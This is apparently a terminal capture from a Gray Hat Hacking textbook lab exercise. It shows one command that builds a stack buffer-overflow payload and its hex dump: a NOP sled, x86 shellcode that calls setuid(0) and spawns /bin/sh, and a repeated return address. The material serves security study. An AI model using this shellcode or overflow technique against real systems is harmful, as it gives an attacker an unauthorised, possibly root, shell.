 mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_10/Meet
mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_10/Meet 136x34
[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_10/Meet]
$echo -n "$(perl -e 'print "\x90"x200'; cat sc; perl -e 'print "\x90"x27' ;perl -e 'print "\x18\xf2\xff\xbf"x38')" | xxd -g 1
00000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000020: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000030: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000040: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000050: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000060: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000070: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000080: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000090: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000a0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000b0: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
000000c0: 90 90 90 90 90 90 90 90 31 c0 31 db b0 17 cd 80  ........1.1.....
000000d0: eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 0c b0 0b  ..^.v.1..F..F...
000000e0: 89 f3 8d 4e 08 8d 56 0c cd 80 31 db 89 d8 40 cd  ...N..V...1...@.
000000f0: 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 90 90 90  ....../bin/sh...
00000100: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
00000110: 90 90 90 90 90 90 90 90 18 f2 ff bf 18 f2 ff bf  ................
00000120: 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf  ................
00000130: 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf  ................
00000140: 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf  ................
00000150: 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf  ................
00000160: 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf  ................
00000170: 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf  ................
00000180: 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf  ................
00000190: 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf  ................
000001a0: 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf 18 f2 ff bf  ................
[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_10/Meet]
$